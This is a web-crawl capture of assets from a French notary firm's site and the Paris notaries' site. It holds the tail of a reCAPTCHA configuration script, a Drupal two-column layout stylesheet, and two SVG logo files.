wqHDo8OMwqYnw6bCsMOvw7rCkE/DrGxnWnHCjkB8LsKKU8Ouw6YVU8K+FsOsGxwTw7LCq8Khex/[base64]/w6/ChTNqw5AsIcOHwpLChEXCr8O7X8O0w4nDqCIYSELDisObwq/DvnoKNw/DlsKOZcOjw70g\x22],null,[\x22conf\x22,null,\x226LefuZcaAAAAABvYw7ZMV6Wu0w2zpRz9xGCP4Fku\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.cheuvreux.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zJkJDODQxKZgqxSJ9pfOZZ8fJ2LXSqa4r6qa2FEBCWI\\u003d\x22,1,0,null,1,1769419727787,0,0,[132,245,34],null,[64],\x22RC-SlAgxEVvinC3Gg\x22,null,null,null,null,null,\x220dAFcWeA7vpNPb_xJEJamAZjtXl6QDLXTPTp-4BhFbvJl7nlFdC9KNUpZliIsRcBZCh3iKM3rCQUK2G-OTD04M0JPhU9Z8UxiwwA\x22,1769502527774]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://paris.notaires.fr/modules/contrib/ds/css/ds-2col-fluid.css?t4mnwl
body_size: 201
content:
/**
 * @file
 * Styling for the ds_2col_fluid template.
 */

.ds-2col-fluid > .group-left {
  float: left; /* LTR */
  width: 50%;
}

[dir="rtl"] .ds-2col-fluid > .group-left {
  float: right;
}

.ds-2col-fluid > .group-right {
  float: right; /* LTR */
  width: 50%;
}

[dir="rtl"] .ds-2col-fluid > .group-right {
  float: left;
}

.ds-2col-fluid.group-one-column > .group-left,
.ds-2col-fluid.group-one-column > .group-right {
  float: none;
  width: 100%;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cheuvreux.fr/wp-content/themes/cheuvreux/img/logo-cheuvreux-c.svg
body_size: 94
content:
<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Logo</title><g fill="none" fill-rule="evenodd"><path fill="#FFF" d="M-345-279h1440v5498H-345z"/><path d="M11.95 23.845C5.35 23.845 0 18.507 0 11.923 0 5.338 5.35 0 11.95 0v23.845zM23.584 9.19c-.894-3.801-3.613-6.9-7.182-8.331v8.33h7.182zm-7.182 5.584v8.213a11.954 11.954 0 0 0 7.15-8.213h-7.15z" fill="#33B5B3"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cheuvreux.fr/wp-content/themes/cheuvreux//img/logo-notaire.svg
body_size: 4019
content:
<svg width="38" height="34" viewBox="0 0 38 34" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>Page 1</title><defs><path id="a" d="M.064.065h5.032v4.707H.064z"/><path id="c" d="M.03.073h1.856v3.553H.03z"/></defs><g fill="none" fill-rule="evenodd"><path d="M0 29.099c.148-.256.216-.541.3-.82a90.346 90.346 0 0 0 1.487-5.58c.014-.056-.019-.151.09-.17.103-.016.13.062.172.122.66.93 1.39 1.806 2.11 2.69a71.313 71.313 0 0 0 2.046 2.406l.155.164c.096-.363.19-.694.27-1.029.245-1.008.491-2.015.689-3.035.072-.374.137-.75.204-1.126.009-.052.002-.11.08-.094.228.044.455.032.693-.005-.329 1.024-.595 2.05-.868 3.076a89.426 89.426 0 0 0-.852 3.466c-.01.045.014.11-.067.116-.07.006-.124-.004-.173-.066-.33-.417-.665-.83-.999-1.243a178.889 178.889 0 0 0-3.334-4.007c-.076.284-.151.547-.22.813a78.98 78.98 0 0 0-.88 3.756c-.037.18-.07.361-.095.542-.01.071-.028.09-.102.088-.235-.007-.471-.003-.706-.003v-.06z" fill="#FEFEFE"/><g transform="translate(32.245 24.495)"><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path d="M1.121 2.044c.253 0 .488-.004.723.001.67.014 1.34.02 2.008-.001.36-.011.372-.026.403-.385.052-.608-.194-1.096-.84-1.25A1.822 1.822 0 0 0 2.73.392c-.844.118-1.467.866-1.61 1.652zm3.975-.05c-.062.088-.062.198-.084.297-.023.108-.062.141-.17.134A27.136 27.136 0 0 0 3.17 2.38c-.67 0-1.34.01-2.01.01-.092 0-.118.03-.132.114-.091.55-.064 1.071.36 1.496.277.279.628.386 1.008.42a2.957 2.957 0 0 0 1.841-.433c.03-.018.062-.036.094-.052.007-.004.02 0 .04 0-.06.248-.113.467-.415.565-.89.29-1.79.393-2.686.085C.41 4.29.015 3.565.07 2.666.162 1.144 1.313.29 2.456.116 3.068.023 3.669.044 4.243.293c.449.195.741.53.827 1.025.002.011.018.02.026.03v.645z" fill="#FEFEFE" mask="url(#b)"/></g><g transform="translate(20.29 .037)"><mask id="d" fill="#fff"><use xlink:href="#c"/></mask><path d="M.53.073c.083.046.167.091.25.139a.941.941 0 0 1 .388.381c.328.656.605 1.331.7 2.066a1.97 1.97 0 0 1-.01.596c-.04.232-.282.463-.57.335-.175-.08-.362-.138-.543-.206C.263 3.2.069 2.824.037 2.336c-.027-.397.033-.786.1-1.173C.187.855.223.546.246.235A.465.465 0 0 1 .285.073H.53z" fill="#FEFEFE" mask="url(#d)"/></g><path d="M30.819 17.068c-.002 1.402-.716 2.384-2.033 2.868-.711.262-1.454.399-2.204.505-1.053.15-2.115.213-3.176.268-.73.039-1.461.065-2.191.095a10.85 10.85 0 0 0-1.78.2c-.093.019-.21.063-.266-.037-.05-.09.043-.17.1-.24.232-.282.535-.472.854-.638.998-.522 2.052-.91 3.111-1.282 1.14-.401 2.29-.776 3.43-1.175a3.724 3.724 0 0 0 1.066-.564c.572-.446.75-.967.41-1.72a12.462 12.462 0 0 0-1.673-2.703c-.093-.115-.192-.226-.245-.368-.052-.14-.016-.191.13-.195.163-.005.313.05.461.103.841.3 1.544.811 2.163 1.442a8.427 8.427 0 0 1 1.512 2.11c.226.448.328.92.33 1.33" fill="#FEFEFE"/><path d="M16.024 15.341c.071.553.17 1.095.404 1.612.334.735 1.074.68 1.508.332.35-.28.661-.608.997-.906a14.201 14.201 0 0 1 4.026-2.511c.613-.256 1.24-.475 1.87-.686.038-.013.077-.027.116-.037.139-.032.198.023.168.162a1.569 1.569 0 0 1-.254.57c-.45.643-.975 1.223-1.503 1.798a34.05 34.05 0 0 1-2.822 2.77c-.616.53-1.296.946-2.087 1.153-1.042.272-2.014.132-2.898-.51a.652.652 0 0 1-.271-.726 11.45 11.45 0 0 0 .277-1.8c.025-.398.04-.797-.023-1.193-.075-.463-.358-.681-.917-.733-.151-.013-.307-.015-.446-.092-.243-.135-.29-.322-.124-.543.407-.544.9-.96 1.598-1.072l.045-.009c.409-.056.632.197.507.586-.078.24-.132.483-.171.73-.055.01-.056.05-.056.093v.92c0 .042.001.083.056.092M8.954 7.98c-.044-.354.191-.734.644-.998.075-.044.146-.096.22-.14.305-.178.617-.343.964-.424.196-.045.245-.018.299.177.154.561.24 1.137.34 1.71.12.689.227 1.38.34 2.069.136.816.264 1.632.406 2.446.203 1.166.414 2.331.65 3.49.278 1.372.587 2.735.954 4.085.045.166-.007.231-.176.229a.343.343 0 0 1-.27-.123.816.816 0 0 1-.098-.137c-.347-.653-.787-1.243-1.22-1.838-.289-.397-.428-.857-.584-1.31a114.964 114.964 0 0 1-1.417-4.53c-.284-.96-.569-1.917-.813-2.888-.134-.536-.204-1.083-.239-1.819m14.272 3.856c-.83-.037-1.709-.163-2.51-.614a3.2 3.2 0 0 1-.898-.779c-.159-.193-.143-.24.081-.335.41-.172.817-.347 1.218-.538.483-.23.773-.602.907-1.11.21-.795.17-1.56-.289-2.268-.29-.448-.714-.718-1.224-.86-.087-.025-.2-.032-.209-.146-.01-.113.087-.166.176-.21.164-.086.345-.092.523-.095.583-.012 1.14.088 1.63.427.56.387.867.94 1.025 1.584.193.785.203 1.567-.073 2.337a2.54 2.54 0 0 1-.48.779c-.49.577-.144.915.302 1.102.293.122.605.183.9.299.1.039.258.054.256.18-.003.141-.168.138-.275.168-.324.088-.657.082-1.06.08m-16.73 1.816c.035-1.39.356-2.689.773-3.97a1.4 1.4 0 0 1 .336-.576c.04-.04.083-.092.144-.063.055.026.034.087.028.138-.089.84-.123 1.684-.035 2.526.107 1.037.341 2.034.98 2.893.247.333.556.597.924.79.124.066.13.108.021.197a1.554 1.554 0 0 1-.56.277 3.32 3.32 0 0 1-.964.154c-.703-.003-1.2-.343-1.447-.997-.134-.354-.228-1.023-.2-1.37m3.409 13.905c.005.095.004.177.015.258.059.45.234.847.675 1.02.635.25 1.284.224 1.863-.154.928-.608 1.299-1.518 1.262-2.599-.014-.408-.228-.735-.586-.95-.674-.406-1.644-.298-2.28.258-.661.575-.901 1.337-.95 2.167m2.288-2.999c.601.019 1.13.087 1.61.36.53.302.819.763.843 1.367.045 1.118-.48 1.934-1.405 2.511-.64.4-1.355.514-2.1.474-.425-.023-.84-.092-1.221-.296-.593-.318-.885-.825-.925-1.485-.07-1.128.706-2.2 1.813-2.66.464-.192.95-.26 1.385-.27m10.56 2.232c-.646.103-1.273.178-1.872.383a1.645 1.645 0 0 0-.613.365c-.25.238-.348.522-.23.845.114.312.39.434.698.468.672.074 1.193-.22 1.634-.697a.234.234 0 0 0 .054-.121c.093-.412.18-.825.33-1.243m-2.57-1.206c.014-.043.032-.081.036-.12.037-.338.256-.493.551-.61.697-.275 1.404-.38 2.14-.207.17.04.326.116.47.213.38.254.514.628.4 1.114-.146.629-.351 1.241-.514 1.865-.043.169-.07.34-.083.513-.025.323.21.575.638.445.04-.01.074-.03.111-.046.088.207.088.206-.109.29-.274.116-.558.16-.854.124-.353-.043-.536-.22-.592-.581-.154.105-.3.215-.454.309-.65.396-1.342.503-2.068.258-.351-.119-.622-.355-.686-.737-.07-.418.073-.77.417-1.039.422-.33.917-.474 1.43-.58.458-.096.925-.147 1.385-.236.441-.086.63-.395.553-.843-.068-.394-.302-.614-.74-.701-.681-.136-1.27.053-1.787.5-.07.062-.136.107-.244.07m.475 6.868c.512-.015 1.022-.01 1.527.088a.986.986 0 0 1 .408.163c.154.114.189.274.108.45a.87.87 0 0 1-.246.308c-.352.289-.731.474-1.211.465-.887-.016-1.76-.143-2.635-.267a20.306 20.306 0 0 1-1.942-.348 6.36 6.36 0 0 1-.426-.122c-.05-.016-.117-.036-.119-.103-.001-.072.072-.08.121-.097.316-.105.645-.153.972-.205a29.449 29.449 0 0 1 3.183-.33c.086-.005.173-.002.26-.002M8.037 3.211c.002-.699.15-1.366.424-2.007.016-.038.032-.076.055-.11.115-.175.247-.183.38-.02.11.135.184.294.239.459.262.789.566 1.564.78 2.368.063.241.155.492.104.735a1.26 1.26 0 0 1-.63.845.385.385 0 0 1-.458-.045c-.449-.377-.697-.87-.823-1.433a3.393 3.393 0 0 1-.07-.792M18.78 24.768c-.013.084-.055.184-.052.293.004.106-.08.073-.133.072a36.774 36.774 0 0 1-.965-.031c-.102-.005-.137.029-.161.128-.208.864-.439 1.723-.624 2.593-.018.084-.037.17-.045.256-.054.563.363.937.941.855a2.46 2.46 0 0 0 .611-.179c.032.177-.018.288-.19.35-.513.183-1.034.241-1.56.082-.564-.17-.77-.58-.619-1.186.233-.926.463-1.854.701-2.78.026-.1.014-.122-.088-.12-.204.008-.408.003-.621.003.01-.106.058-.203.051-.31-.005-.083.058-.054.096-.052.169.007.338.01.505.03.117.014.145-.042.163-.138.05-.26.11-.517.153-.778.015-.088.053-.116.13-.138.293-.086.583-.179.873-.268.039.037.004.067-.005.098-.105.372-.208.744-.316 1.114-.027.091-.007.11.085.109.356-.006.714-.003 1.07-.003m11.412-.129c-.119.345-.243.668-.254 1.04.095-.1.192-.196.285-.296.279-.302.58-.573.975-.72a1.95 1.95 0 0 1 .524-.093c.072-.006.072.033.063.086-.042.214-.096.427-.096.649 0 .088-.081.107-.144.086a1.239 1.239 0 0 0-1.097.134c-.388.24-.595.61-.723 1.028-.232.754-.414 1.52-.58 2.29-.068.312-.06.314-.378.314-.164.001-.327 0-.49.005-.076.002-.099-.004-.07-.09.283-.828.496-1.676.703-2.525a23.31 23.31 0 0 0 .384-1.821c.011-.069.035-.09.097-.079.26.047.519.037.8-.008M16.804 8.71c-.432-.027-.885-.27-1.335-.544-.441-.267-.574-.71-.719-1.148-.053-.163.016-.241.183-.224.873.09 1.748.158 2.608.345.34.073.431.235.345.577-.062.246-.17.47-.322.672-.189.252-.339.325-.76.322M27.31 24.656a45.796 45.796 0 0 0-.571 1.95c-.214.823-.425 1.645-.57 2.482-.012.063-.025.083-.093.082-.296-.006-.591-.002-.903-.002.151-.393.278-.782.389-1.176.294-1.048.551-2.105.758-3.173.021-.112.039-.18.197-.153.255.043.517.027.794-.01M18.812 5.067c.001.333-.179.49-.552.427-.514-.087-.897-.398-1.255-.746-.368-.357-.573-.802-.692-1.291a.534.534 0 0 1-.012-.122c-.003-.18.057-.233.235-.187.39.099.772.227 1.147.373.181.071.355.156.525.25a.974.974 0 0 1 .466.58c.072.22.126.442.138.716m5.338.446c-.105.002-.17-.012-.226-.05a.994.994 0 0 1-.431-.711c-.032-.227.244-.578.513-.688a2.136 2.136 0 0 1 1.228-.144c.251.048.3.14.175.353-.198.34-.414.67-.71.936-.168.153-.352.278-.549.304m2.02 1.537c.157-.005.227.079.193.274a.486.486 0 0 1-.129.272c-.258.248-.52.49-.857.634-.307.131-.529.07-.718-.202a1.214 1.214 0 0 1-.214-.52c-.03-.206.019-.27.223-.305.185-.032.373-.057.56-.08.152-.017.305-.027.458-.039l.484-.034m1.056 16.549c-.295-.004-.526-.19-.546-.431-.028-.336.288-.52.589-.51a.693.693 0 0 1 .165.03c.223.066.381.287.354.493-.032.24-.277.421-.562.418" fill="#FEFEFE"/><path d="M16.224 15.341c-.25-.01-.256-.05-.256-.092v-.92c0-.042.003-.084.253-.093-.101.368-.079.737.003 1.105" fill="#FEFEFE"/></g></svg>